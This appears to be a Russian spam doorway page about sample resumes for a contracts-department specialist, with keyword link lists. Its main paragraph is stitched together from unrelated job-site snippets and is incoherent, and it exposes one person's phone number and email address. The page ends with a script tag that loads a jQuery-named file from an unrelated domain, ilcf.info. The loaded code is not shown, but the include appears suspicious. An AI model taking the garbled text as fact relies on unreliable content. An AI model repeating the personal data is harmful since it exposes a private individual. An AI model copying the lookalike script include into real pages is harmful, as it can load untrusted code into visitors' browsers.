

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-rezyume-specialist-dogovornogo-otdela-obrazec.html
body_size: 2600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Резюме специалист договорного отдела образец - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Резюме специалист договорного отдела образец</h2>
                            </header>
                            <p>Специалист договорного отдела: подбор персонала и поиск сотрудников по базе резюме. Найти специалиста договорного отдела в Москве - 34908. 17 окт 2011  Семейное положение: Не состою в браке, детей нет. Мобильный телефон: + 7 906 072 06 41. E-mail: evgeniya_z86@mail.ru. Занятость:. Образцы резюме в сфере Менеджер по контрактной работе,  Специалист отдела муниципального заказа, договорной и претензионной работы. 
572 резюме будет найдено по вашему запросу после регистрации  Специалист сметно-договорного отдела, администратор, менеджер проектов. Резюме: Специалист договорного отдела, помощник сметчика, экономист, 510$, Санкт-Петербург,  Степанова Екатерина Юрьевна, 37 лет; Личные. 19 резюме по запросу «специалист договорного отдела» в Киеве на Work.ua. Найти сотрудников и подобрать персонал в сфере «Юриспруденция». Работа Специалист договорного отдела в России: 4 061 вакансий. Составить резюме на Trud.com. Специалист договорного отдела. Россия, Ярославль. 10 июл 2015  Образец резюме руководителя отдела продаж  Образец резюме директора по продажам. Куницын  Специалист договорного отдела. Пол: мужской. Контакты: скрыты автором резюме — с ним можно связаться по внутренней почте сайта.  Должность: Специалист по логистике.  Должность: менеджер отдела логистики  Другие образцы резюме  договорная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-green-farm-3-na-kompyuter.html">Скачать green farm 3 на компьютер</a></li>
                                <li><a href="tiqrgl-za-vse-tebya-blagodaryu-kniga.html">За все тебя благодарю книга</a></li>
                                <li><a href="tiqrgl-skachat-far-kray-antologiya.html">Скачать фар край антология</a></li>
                                <li><a href="tiqrgl-skachat-drayver-oklick-w-4-mini.html">Скачать драйвер oklick w 4 mini</a></li>
                                <li><a href="tiqrgl-pesni-na-novyy-god-torrent-skachat.html">Песни на новый год торрент скачать</a></li>
                                <li><a href="tiqrgl-algebra-dorofeev-7-klass-gdz-2014.html">Алгебра дорофеев 7 класс гдз 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-prikaz-o-vzaimoraschetah-obrazec.html">Приказ о взаиморасчетах образец</a></li>
                                            <li><a href="tiqrgl-interceptor-v5.html">Interceptor v5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-indulgenciya-vse-albomy.html">Скачать индульгенция все альбомы</a></li>
                                            <li><a href="tiqrgl-shema-skripta.html">Схема скрипта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ty-znaesh-mama-minus-skachat.html">Ты знаешь мама минус скачать</a></li>
                                            <li><a href="tiqrgl-akelpad-chto-eto-takoe.html">Akelpad что это такое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-shou-klivlenda-skachat-torrent-vse-serii.html">Шоу кливленда скачать торрент все серии</a></li>
                                            <li><a href="tiqrgl-raspisanie-avtobusa-3a-rzhev.html">Расписание автобуса 3а ржев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
